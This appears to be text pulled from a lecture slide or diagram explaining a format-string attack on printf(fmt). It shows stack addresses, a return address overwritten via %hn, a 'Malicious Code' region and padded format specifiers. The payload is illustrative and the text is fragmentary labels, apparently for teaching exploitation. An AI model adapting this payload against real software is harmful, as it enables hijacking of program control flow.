 Return Address
<-- 0xAABBCDA6
Malicious Code
<-- 0xAABBCD00
_%.8772x%hn
_%.43648x%hn
_%.8d_%.8d_%.8d_%.8d_%.8d_%.8d
0xAABBCDA6
@@@@
0xAABBCDA8
> <-- 0xAABBCCDD
28
bytes
>
printf(fmt)| fmt